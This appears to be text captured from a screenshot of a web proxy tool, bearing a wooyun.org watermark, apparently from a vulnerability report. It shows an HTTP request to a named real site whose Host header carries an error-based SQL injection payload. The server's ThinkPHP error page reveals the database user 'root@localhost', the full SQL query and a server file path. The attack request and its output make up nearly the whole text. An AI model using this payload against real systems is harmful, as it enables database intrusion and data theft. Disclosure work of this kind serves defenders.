 Go
Cancel
<
>
Target: http://wap.km77.cn
?
Request
Raw
Params
Headers
Hex
GET / HTTP/1.1
Host: 'and(select 1 from(select count(*),concat((select concat(user()) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)and'
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_89a96119d7e99345fe7fade2b491b94a=1458875850;
Hm_lpvt_89a96119d7e99345fe7fade2b491b94a=1458876294; BRIDGE_R7831396=;
fs_think_template=%22def_all%22; PHPSESSID=o182juvu5fge5vlqk56jfh3r20;
Hm_lvt_b9eff6e5428c1d0df773c1e5d142761d=1458876253;
Hm_lpvt_b9eff6e5428c1d0df773c1e5d142761d=1458876253
Connection: keep-alive
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>Duplicate entry 'root@localhost1' for key 'group_key'
[ SQL□□ ] : SELECT * FROM `imc_business_templete` WHERE hostname like
'%'and(select 1 from(select count(*),concat((select concat(user()) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)and'%' and status = 1 LIMIT 1 </h1>
<div class="content">
<div class="info">
<div class="title">
<h3>□□□□</h3>
</div>
<div class="text">
<p>FILE:
/home/www/library/ThinkPHP/Lib/Driver/Db/DbMysql.class.php &#12288;LINE:
320</p>
</div>
</div>
<div class="info">
<div class="title">
<h3>TRACE</h3>
</div>
<div class="text">
?
<
+
>
Type a search term
0 matches
www.wooyun.org